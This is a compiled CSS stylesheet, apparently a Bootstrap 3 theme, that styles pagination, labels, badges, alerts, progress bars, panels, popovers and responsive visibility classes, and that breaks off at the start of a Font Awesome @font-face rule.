
  .pagination > .active > span,

  .pagination > .active > span:hover,

  .pagination > .active > span:focus {

    z-index: 2;

    color: #fff;

    background-color: #428bca;

    border-color: #428bca;

    cursor: default; }

  .pagination > .disabled > span,

  .pagination > .disabled > a,

  .pagination > .disabled > a:hover,

  .pagination > .disabled > a:focus {

    color: #999999;

    background-color: #fff;

    border-color: #ddd;

    cursor: not-allowed; }



.pagination-lg > li > a,

.pagination-lg > li > span {

  padding: 10px 16px;

  font-size: 17px; }

.pagination-lg > li:first-child > a,

.pagination-lg > li:first-child > span {

  border-bottom-left-radius: 6px;

  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,

.pagination-lg > li:last-child > span {

  border-bottom-right-radius: 6px;

  border-top-right-radius: 6px; }



.pagination-sm > li > a,

.pagination-sm > li > span {

  padding: 5px 10px;

  font-size: 12px; }

.pagination-sm > li:first-child > a,

.pagination-sm > li:first-child > span {

  border-bottom-left-radius: 3px;

  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,

.pagination-sm > li:last-child > span {

  border-bottom-right-radius: 3px;

  border-top-right-radius: 3px; }



.pager {

  padding-left: 0;

  margin: 18px 0;

  list-style: none;

  text-align: center; }

  .pager:before, .pager:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .pager:after {

    clear: both; }

  .pager li {

    display: inline; }

    .pager li > a,

    .pager li > span {

      display: inline-block;

      padding: 5px 14px;

      background-color: #fff;

      border: 1px solid #ddd;

      border-radius: 15px; }

    .pager li > a:hover,

    .pager li > a:focus {

      text-decoration: none;

      background-color: #f6f6f6; }

  .pager .next > a,

  .pager .next > span {

    float: right; }

  .pager .previous > a,

  .pager .previous > span {

    float: left; }

  .pager .disabled > a,

  .pager .disabled > a:hover,

  .pager .disabled > a:focus,

  .pager .disabled > span {

    color: #999999;

    background-color: #fff;

    cursor: not-allowed; }



.label {

  display: inline;

  padding: .2em .6em .3em;

  font-size: 100%;

  font-weight: bold;

  line-height: 1;

  color: #fff;

  text-align: center;

  white-space: nowrap;

  vertical-align: baseline;

  border-radius: 0; }

  .label[href]:hover, .label[href]:focus {

    color: #fff;

    text-decoration: none;

    cursor: pointer; }

  .label:empty {

    display: none; }



.label-default {

  background-color: #999999; }

  .label-default[href]:hover, .label-default[href]:focus {

    background-color: gray; }



.label-primary {

  background-color: #428bca; }

  .label-primary[href]:hover, .label-primary[href]:focus {

    background-color: #3071a9; }



.label-success {

  background-color: #55c65e;

  border: 1px solid #36943e; }

  .label-success[href]:hover, .label-success[href]:focus {

    background-color: #3aae43; }



.label-info {

  background-color: #5192f3;

  border: 1px solid #4b80c3; }

  .label-info[href]:hover, .label-info[href]:focus {

    background-color: #2174f0; }



.label-warning {

  background-color: #fe9126;

  border: 1px solid #e4752b; }

  .label-warning[href]:hover, .label-warning[href]:focus {

    background-color: #f07701; }



.label-danger {

  background-color: #f3515c;

  border: 1px solid #d4323d; }

  .label-danger[href]:hover, .label-danger[href]:focus {

    background-color: #f0212f; }



.badge {

  display: inline-block;

  min-width: 10px;

  padding: 3px 7px;

  font-size: 12px;

  font-weight: bold;

  color: #fff;

  line-height: 1;

  vertical-align: baseline;

  white-space: nowrap;

  text-align: center;

  background-color: #999999;

  border-radius: 10px; }

  .badge:empty {

    display: none; }



a.badge:hover, a.badge:focus {

  color: #fff;

  text-decoration: none;

  cursor: pointer; }



.btn .badge {

  position: relative;

  top: -1px; }



a.list-group-item.active > .badge,

.nav-pills > .active > a > .badge {

  color: #777;

  background-color: #fff; }



.nav-pills > li > a > .badge {

  margin-left: 3px; }



.thumbnail {

  display: block; }

  .thumbnail > img {

    display: block;

    max-width: 100%;

    height: auto; }



a.thumbnail:hover,

a.thumbnail:focus {

  border-color: #777; }



.thumbnail > img {

  margin-left: auto;

  margin-right: auto; }



.thumbnail .caption {

  padding: 9px;

  color: #777777; }



.alert {

  padding: 15px;

  margin-bottom: 18px;

  border: 1px solid transparent;

  border-radius: 0px; }

  .alert h4 {

    margin-top: 0;

    color: inherit; }

  .alert .alert-link {

    font-weight: bold; }

  .alert > p,

  .alert > ul {

    margin-bottom: 0; }

  .alert > p + p {

    margin-top: 5px; }



.alert-dismissable {

  padding-right: 35px; }

  .alert-dismissable .close {

    position: relative;

    top: -2px;

    right: -21px;

    color: inherit; }



.alert-success {

  background-color: #55c65e;

  border-color: #48b151;

  color: #fff; }

  .alert-success hr {

    border-top-color: #419f49; }

  .alert-success .alert-link {

    color: #e6e6e6; }



.alert-info {

  background-color: #5192f3;

  border-color: #4b80c3;

  color: #fff; }

  .alert-info hr {

    border-top-color: #3d73b7; }

  .alert-info .alert-link {

    color: #e6e6e6; }



.alert-warning {

  background-color: #fe9126;

  border-color: #e4752b;

  color: #fff; }

  .alert-warning hr {

    border-top-color: #da681c; }

  .alert-warning .alert-link {

    color: #e6e6e6; }



.alert-danger {

  background-color: #f3515c;

  border-color: #d4323d;

  color: #fff; }

  .alert-danger hr {

    border-top-color: #c32933; }

  .alert-danger .alert-link {

    color: #e6e6e6; }



@-webkit-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

@-moz-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

@-o-keyframes progress-bar-stripes {

  from {

    background-position: 0 0; }

  to {

    background-position: 40px 0; } }

@keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

.progress {

  overflow: hidden;

  height: 18px;

  margin-bottom: 18px;

  background-color: #f5f5f5;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }



.progress-bar {

  float: left;

  width: 0%;

  height: 100%;

  font-size: 12px;

  color: #fff;

  text-align: center;

  background-color: #428bca;

  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  -webkit-transition: width 0.6s ease;

  transition: width 0.6s ease; }



.progress-striped .progress-bar {

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));

  background-size: 40px 40px; }



.progress.active .progress-bar {

  -webkit-animation: progress-bar-stripes 2s linear infinite;

  -moz-animation: progress-bar-stripes 2s linear infinite;

  -ms-animation: progress-bar-stripes 2s linear infinite;

  -o-animation: progress-bar-stripes 2s linear infinite;

  animation: progress-bar-stripes 2s linear infinite; }



.progress-bar-success {

  background-color: #46a74e; }

  .progress-striped .progress-bar-success {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-info {

  background-color: #5192f3; }

  .progress-striped .progress-bar-info {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-warning {

  background-color: #f0ad4e; }

  .progress-striped .progress-bar-warning {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.progress-bar-danger {

  background-color: #d9534f; }

  .progress-striped .progress-bar-danger {

    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0)); }



.media,

.media-body {

  overflow: hidden;

  zoom: 1; }



.media,

.media .media {

  margin-top: 15px; }



.media:first-child {

  margin-top: 0; }



.media-object {

  display: block; }



.media-heading {

  margin: 0 0 5px; }



.media > .pull-left {

  margin-right: 10px; }

.media > .pull-right {

  margin-left: 10px; }



.media-list {

  padding-left: 0;

  list-style: none; }



.list-group {

  margin-bottom: 20px;

  padding-left: 0; }



.list-group-item {

  position: relative;

  display: block;

  padding: 10px 15px;

  margin-bottom: -1px;

  background-color: #fff;

  border: 1px solid #ddd; }

  .list-group-item:first-child {

    border-top-right-radius: 0px;

    border-top-left-radius: 0px; }

  .list-group-item:last-child {

    margin-bottom: 0;

    border-bottom-right-radius: 0px;

    border-bottom-left-radius: 0px; }

  .list-group-item > .badge {

    float: right; }

  .list-group-item > .badge + .badge {

    margin-right: 5px; }

  .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {

    z-index: 2;

    color: #fff;

    background-color: #428bca;

    border-color: #428bca; }

    .list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {

      color: inherit; }

    .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {

      color: #e1edf7; }



a.list-group-item {

  color: #555; }

  a.list-group-item .list-group-item-heading {

    color: #333; }

  a.list-group-item:hover, a.list-group-item:focus {

    text-decoration: none;

    background-color: #f5f5f5; }



.list-group-item-heading {

  margin-top: 0;

  margin-bottom: 5px; }



.list-group-item-text {

  margin-bottom: 0;

  line-height: 1.3; }



.panel {

  margin-bottom: 18px;

  background-color: #fff;

  border: 1px solid transparent;

  border-radius: 0px;

  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }



.panel-body {

  padding: 15px; }

  .panel-body:before, .panel-body:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .panel-body:after {

    clear: both; }



.panel > .list-group {

  margin-bottom: 0; }

  .panel > .list-group .list-group-item {

    border-width: 1px 0; }

    .panel > .list-group .list-group-item:first-child {

      border-top-right-radius: 0;

      border-top-left-radius: 0; }

    .panel > .list-group .list-group-item:last-child {

      border-bottom: 0; }



.panel-heading + .list-group .list-group-item:first-child {

  border-top-width: 0; }



.panel > .table {

  margin-bottom: 0; }

.panel > .panel-body + .table {

  border-top: 1px solid #d6d4d4; }



.panel-heading {

  padding: 10px 15px;

  border-bottom: 1px solid transparent;

  border-top-right-radius: -1px;

  border-top-left-radius: -1px; }



.panel-title {

  margin-top: 0;

  margin-bottom: 0;

  font-size: 15px; }

  .panel-title > a {

    color: inherit; }



.panel-footer {

  padding: 10px 15px;

  background-color: #f5f5f5;

  border-top: 1px solid #ddd;

  border-bottom-right-radius: -1px;

  border-bottom-left-radius: -1px; }



.panel-group .panel {

  margin-bottom: 0;

  border-radius: 0px;

  overflow: hidden; }

  .panel-group .panel + .panel {

    margin-top: 5px; }

.panel-group .panel-heading {

  border-bottom: 0; }

  .panel-group .panel-heading + .panel-collapse .panel-body {

    border-top: 1px solid #ddd; }

.panel-group .panel-footer {

  border-top: 0; }

  .panel-group .panel-footer + .panel-collapse .panel-body {

    border-bottom: 1px solid #ddd; }



.panel-default {

  border-color: #ddd; }

  .panel-default > .panel-heading {

    color: #333333;

    background-color: #f5f5f5;

    border-color: #ddd; }

    .panel-default > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #ddd; }

  .panel-default > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #ddd; }



.panel-primary {

  border-color: #428bca; }

  .panel-primary > .panel-heading {

    color: #fff;

    background-color: #428bca;

    border-color: #428bca; }

    .panel-primary > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #428bca; }

  .panel-primary > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #428bca; }



.panel-success {

  border-color: #48b151; }

  .panel-success > .panel-heading {

    color: #fff;

    background-color: #55c65e;

    border-color: #48b151; }

    .panel-success > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #48b151; }

  .panel-success > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #48b151; }



.panel-warning {

  border-color: #e4752b; }

  .panel-warning > .panel-heading {

    color: #fff;

    background-color: #fe9126;

    border-color: #e4752b; }

    .panel-warning > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #e4752b; }

  .panel-warning > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #e4752b; }



.panel-danger {

  border-color: #d4323d; }

  .panel-danger > .panel-heading {

    color: #fff;

    background-color: #f3515c;

    border-color: #d4323d; }

    .panel-danger > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #d4323d; }

  .panel-danger > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #d4323d; }



.panel-info {

  border-color: #4b80c3; }

  .panel-info > .panel-heading {

    color: #fff;

    background-color: #5192f3;

    border-color: #4b80c3; }

    .panel-info > .panel-heading + .panel-collapse .panel-body {

      border-top-color: #4b80c3; }

  .panel-info > .panel-footer + .panel-collapse .panel-body {

    border-bottom-color: #4b80c3; }



.well {

  min-height: 20px;

  padding: 19px;

  margin-bottom: 20px;

  background-color: #f5f5f5;

  border: 1px solid #e3e3e3;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }

  .well blockquote {

    border-color: #ddd;

    border-color: rgba(0, 0, 0, 0.15); }



.well-lg {

  padding: 24px;

  border-radius: 6px; }



.well-sm {

  padding: 9px;

  border-radius: 3px; }



.close {

  float: right;

  font-size: 19.5px;

  font-weight: bold;

  line-height: 1;

  color: #000;

  text-shadow: 0 1px 0 #fff;

  opacity: 0.2;

  filter: alpha(opacity=20); }

  .close:hover, .close:focus {

    color: #000;

    text-decoration: none;

    cursor: pointer;

    opacity: 0.5;

    filter: alpha(opacity=50); }



button.close {

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

  -webkit-appearance: none; }



.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1010;

  display: none;

  max-width: 276px;

  padding: 1px;

  text-align: left;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.2);

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);

  white-space: normal; }

  .popover.top {

    margin-top: -10px; }

  .popover.right {

    margin-left: 10px; }

  .popover.bottom {

    margin-top: 10px; }

  .popover.left {

    margin-left: -10px; }



.popover-title {

  margin: 0;

  padding: 8px 14px;

  font-size: 13px;

  font-weight: normal;

  line-height: 18px;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  border-radius: 5px 5px 0 0; }



.popover-content {

  padding: 9px 14px; }



.popover .arrow, .popover .arrow:after {

  position: absolute;

  display: block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid; }



.popover .arrow {

  border-width: 11px; }



.popover .arrow:after {

  border-width: 10px;

  content: ""; }



.popover.top .arrow {

  left: 50%;

  margin-left: -11px;

  border-bottom-width: 0;

  border-top-color: #999;

  border-top-color: rgba(0, 0, 0, 0.25);

  bottom: -11px; }

  .popover.top .arrow:after {

    content: " ";

    bottom: 1px;

    margin-left: -10px;

    border-bottom-width: 0;

    border-top-color: #fff; }

.popover.right .arrow {

  top: 50%;

  left: -11px;

  margin-top: -11px;

  border-left-width: 0;

  border-right-color: #999;

  border-right-color: rgba(0, 0, 0, 0.25); }

  .popover.right .arrow:after {

    content: " ";

    left: 1px;

    bottom: -10px;

    border-left-width: 0;

    border-right-color: #fff; }

.popover.bottom .arrow {

  left: 50%;

  margin-left: -11px;

  border-top-width: 0;

  border-bottom-color: #999;

  border-bottom-color: rgba(0, 0, 0, 0.25);

  top: -11px; }

  .popover.bottom .arrow:after {

    content: " ";

    top: 1px;

    margin-left: -10px;

    border-top-width: 0;

    border-bottom-color: #fff; }

.popover.left .arrow {

  top: 50%;

  right: -11px;

  margin-top: -11px;

  border-right-width: 0;

  border-left-color: #999;

  border-left-color: rgba(0, 0, 0, 0.25); }

  .popover.left .arrow:after {

    content: " ";

    right: 1px;

    border-right-width: 0;

    border-left-color: #fff;

    bottom: -10px; }



.clearfix:before, .clearfix:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.clearfix:after {

  clear: both; }



.pull-right {

  float: right !important; }



.pull-left {

  float: left !important; }



.hide {

  display: none !important; }



.show {

  display: block !important; }



.invisible {

  visibility: hidden; }



.text-hide {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0; }



.affix {

  position: fixed; }



@-ms-viewport {

  width: device-width; }

@media screen and (max-width: 400px) {

  @-ms-viewport {

    width: 320px; } }

.hidden {

  display: none !important;

  visibility: hidden !important; }



.visible-xs {

  display: none !important; }



tr.visible-xs {

  display: none !important; }



th.visible-xs,

td.visible-xs {

  display: none !important; }



@media (max-width: 767px) {

  .visible-xs {

    display: block !important; }



  tr.visible-xs {

    display: table-row !important; }



  th.visible-xs,

  td.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-xs.visible-sm {

    display: block !important; }



  tr.visible-xs.visible-sm {

    display: table-row !important; }



  th.visible-xs.visible-sm,

  td.visible-xs.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-xs.visible-md {

    display: block !important; }



  tr.visible-xs.visible-md {

    display: table-row !important; }



  th.visible-xs.visible-md,

  td.visible-xs.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-xs.visible-lg {

    display: block !important; }



  tr.visible-xs.visible-lg {

    display: table-row !important; }



  th.visible-xs.visible-lg,

  td.visible-xs.visible-lg {

    display: table-cell !important; } }

.visible-sm {

  display: none !important; }



tr.visible-sm {

  display: none !important; }



th.visible-sm,

td.visible-sm {

  display: none !important; }



@media (max-width: 767px) {

  .visible-sm.visible-xs {

    display: block !important; }



  tr.visible-sm.visible-xs {

    display: table-row !important; }



  th.visible-sm.visible-xs,

  td.visible-sm.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-sm {

    display: block !important; }



  tr.visible-sm {

    display: table-row !important; }



  th.visible-sm,

  td.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-sm.visible-md {

    display: block !important; }



  tr.visible-sm.visible-md {

    display: table-row !important; }



  th.visible-sm.visible-md,

  td.visible-sm.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-sm.visible-lg {

    display: block !important; }



  tr.visible-sm.visible-lg {

    display: table-row !important; }



  th.visible-sm.visible-lg,

  td.visible-sm.visible-lg {

    display: table-cell !important; } }

.visible-md {

  display: none !important; }



tr.visible-md {

  display: none !important; }



th.visible-md,

td.visible-md {

  display: none !important; }



@media (max-width: 767px) {

  .visible-md.visible-xs {

    display: block !important; }



  tr.visible-md.visible-xs {

    display: table-row !important; }



  th.visible-md.visible-xs,

  td.visible-md.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-md.visible-sm {

    display: block !important; }



  tr.visible-md.visible-sm {

    display: table-row !important; }



  th.visible-md.visible-sm,

  td.visible-md.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-md {

    display: block !important; }



  tr.visible-md {

    display: table-row !important; }



  th.visible-md,

  td.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-md.visible-lg {

    display: block !important; }



  tr.visible-md.visible-lg {

    display: table-row !important; }



  th.visible-md.visible-lg,

  td.visible-md.visible-lg {

    display: table-cell !important; } }

.visible-lg {

  display: none !important; }



tr.visible-lg {

  display: none !important; }



th.visible-lg,

td.visible-lg {

  display: none !important; }



@media (max-width: 767px) {

  .visible-lg.visible-xs {

    display: block !important; }



  tr.visible-lg.visible-xs {

    display: table-row !important; }



  th.visible-lg.visible-xs,

  td.visible-lg.visible-xs {

    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .visible-lg.visible-sm {

    display: block !important; }



  tr.visible-lg.visible-sm {

    display: table-row !important; }



  th.visible-lg.visible-sm,

  td.visible-lg.visible-sm {

    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-lg.visible-md {

    display: block !important; }



  tr.visible-lg.visible-md {

    display: table-row !important; }



  th.visible-lg.visible-md,

  td.visible-lg.visible-md {

    display: table-cell !important; } }

@media (min-width: 1200px) {

  .visible-lg {

    display: block !important; }



  tr.visible-lg {

    display: table-row !important; }



  th.visible-lg,

  td.visible-lg {

    display: table-cell !important; } }

.hidden-xs {

  display: block !important; }



tr.hidden-xs {

  display: table-row !important; }



th.hidden-xs,

td.hidden-xs {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-xs {

    display: none !important; }



  tr.hidden-xs {

    display: none !important; }



  th.hidden-xs,

  td.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-xs.hidden-sm {

    display: none !important; }



  tr.hidden-xs.hidden-sm {

    display: none !important; }



  th.hidden-xs.hidden-sm,

  td.hidden-xs.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-xs.hidden-md {

    display: none !important; }



  tr.hidden-xs.hidden-md {

    display: none !important; }



  th.hidden-xs.hidden-md,

  td.hidden-xs.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-xs.hidden-lg {

    display: none !important; }



  tr.hidden-xs.hidden-lg {

    display: none !important; }



  th.hidden-xs.hidden-lg,

  td.hidden-xs.hidden-lg {

    display: none !important; } }

.hidden-sm {

  display: block !important; }



tr.hidden-sm {

  display: table-row !important; }



th.hidden-sm,

td.hidden-sm {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-sm.hidden-xs {

    display: none !important; }



  tr.hidden-sm.hidden-xs {

    display: none !important; }



  th.hidden-sm.hidden-xs,

  td.hidden-sm.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-sm {

    display: none !important; }



  tr.hidden-sm {

    display: none !important; }



  th.hidden-sm,

  td.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-sm.hidden-md {

    display: none !important; }



  tr.hidden-sm.hidden-md {

    display: none !important; }



  th.hidden-sm.hidden-md,

  td.hidden-sm.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-sm.hidden-lg {

    display: none !important; }



  tr.hidden-sm.hidden-lg {

    display: none !important; }



  th.hidden-sm.hidden-lg,

  td.hidden-sm.hidden-lg {

    display: none !important; } }

.hidden-md {

  display: block !important; }



tr.hidden-md {

  display: table-row !important; }



th.hidden-md,

td.hidden-md {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-md.hidden-xs {

    display: none !important; }



  tr.hidden-md.hidden-xs {

    display: none !important; }



  th.hidden-md.hidden-xs,

  td.hidden-md.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-md.hidden-sm {

    display: none !important; }



  tr.hidden-md.hidden-sm {

    display: none !important; }



  th.hidden-md.hidden-sm,

  td.hidden-md.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-md {

    display: none !important; }



  tr.hidden-md {

    display: none !important; }



  th.hidden-md,

  td.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-md.hidden-lg {

    display: none !important; }



  tr.hidden-md.hidden-lg {

    display: none !important; }



  th.hidden-md.hidden-lg,

  td.hidden-md.hidden-lg {

    display: none !important; } }

.hidden-lg {

  display: block !important; }



tr.hidden-lg {

  display: table-row !important; }



th.hidden-lg,

td.hidden-lg {

  display: table-cell !important; }



@media (max-width: 767px) {

  .hidden-lg.hidden-xs {

    display: none !important; }



  tr.hidden-lg.hidden-xs {

    display: none !important; }



  th.hidden-lg.hidden-xs,

  td.hidden-lg.hidden-xs {

    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-lg.hidden-sm {

    display: none !important; }



  tr.hidden-lg.hidden-sm {

    display: none !important; }



  th.hidden-lg.hidden-sm,

  td.hidden-lg.hidden-sm {

    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-lg.hidden-md {

    display: none !important; }



  tr.hidden-lg.hidden-md {

    display: none !important; }



  th.hidden-lg.hidden-md,

  td.hidden-lg.hidden-md {

    display: none !important; } }

@media (min-width: 1200px) {

  .hidden-lg {

    display: none !important; }



  tr.hidden-lg {

    display: none !important; }



  th.hidden-lg,

  td.hidden-lg {

    display: none !important; } }

.visible-print {

  display: none !important; }



tr.visible-print {

  display: none !important; }



th.visible-print,

td.visible-print {

  display: none !important; }



@media print {

  .visible-print {

    display: block !important; }



  tr.visible-print {

    display: table-row !important; }



  th.visible-print,

  td.visible-print {

    display: table-cell !important; }



  .hidden-print {

    display: none !important; }



  tr.hidden-print {

    display: none !important; }



  th.hidden-print,

  td.hidden-print {

    display: none !important; } }

/*!

 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

/* FONT PATH

 * -------------------------- */

@font-face {

  font-family: 'FontAwesome';

  src: url("../fonts/fontawesome-webfont.eot?v=4.3.0");

